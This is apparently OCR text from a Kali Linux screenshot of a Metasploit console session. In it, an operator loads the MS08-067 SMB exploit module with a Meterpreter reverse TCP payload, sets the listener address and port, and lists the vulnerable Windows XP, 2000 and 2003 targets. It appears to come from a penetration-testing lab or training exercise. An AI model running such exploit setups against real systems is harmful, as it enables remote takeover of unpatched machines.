 kali@kali: ~/Desktop
File Actions Edit View Help
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.139.164 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
12 Windows XP SP2 Czech (NX)
13 Windows XP SP2 Danish (NX)
14 Windows XP SP2 German (NX)
15 Windows XP SP2 Greek (NX)
16 Windows XP SP2 Spanish (NX)
17 Windows XP SP2 Finnish (NX)
18 Windows XP SP2 French (NX)
19 Windows XP SP2 Hebrew (NX)
20 Windows XP SP2 Hungarian (NX)
21 Windows XP SP2 Italian (NX)
22 Windows XP SP2 Japanese (NX)
23 Windows XP SP2 Korean (NX)
24 Windows XP SP2 Dutch (NX)
25 Windows XP SP2 Norwegian (NX)
26 Windows XP SP2 Polish (NX)
27 Windows XP SP2 Portuguese - Brazilian (NX)
28 Windows XP SP2 Portuguese (NX)
29 Windows XP SP2 Russian (NX)
30 Windows XP SP2 Swedish (NX)
KALI LINUX
quieter you become, the more you are able to hear"